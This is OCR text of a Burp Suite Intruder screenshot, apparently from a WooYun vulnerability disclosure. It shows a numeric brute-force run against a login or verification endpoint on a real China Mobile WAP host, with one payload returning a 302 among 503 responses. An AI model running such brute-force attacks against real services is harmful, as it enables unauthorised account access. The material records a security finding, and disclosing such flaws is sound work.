 Intruder attack 1
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
4223 4221 302 295
0 503 493 baseline request
7 0005 503 493
12 0010 503 493
15 0013 503 493
20 0018 503 493
22 0020 503 493
26 0024 503 493
28 0026 503 493
31 0029 503 493
35 0033 503 493
37 0035 503 493
Request Response
Raw Params Headers Hex
POST /wap5/user!lry.do HTTP/1.1
Host: 12580wap.10086.cn
? < + > Type a search term 0 matches
www.wooyun.org
8603 of 10001